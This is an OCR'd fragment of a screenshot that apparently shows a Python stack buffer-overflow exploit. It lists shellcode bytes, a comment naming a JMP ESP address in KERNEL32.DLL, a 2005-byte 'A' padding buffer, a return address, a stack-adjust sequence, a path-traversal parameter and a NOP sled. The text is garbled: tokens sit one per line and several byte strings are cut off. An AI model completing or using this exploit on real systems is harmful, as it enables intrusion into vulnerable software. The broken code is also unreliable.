
"\xa6\xad\x05\x38\x57
"\xe8\x6d\xf6\xc0\x2f
"\x7a\xa7\x25\xc4\x7c
)
# 7C86467B FF
# JMP ESP KERNEL32.DL
garbage
=
'\x41'
*
2005
jmpesp
=
'\x7B\x46\x86
fixstack
=
'\x83\xc4\x
vulparameter
=
'/../'
nop
=
'\x90'
*
4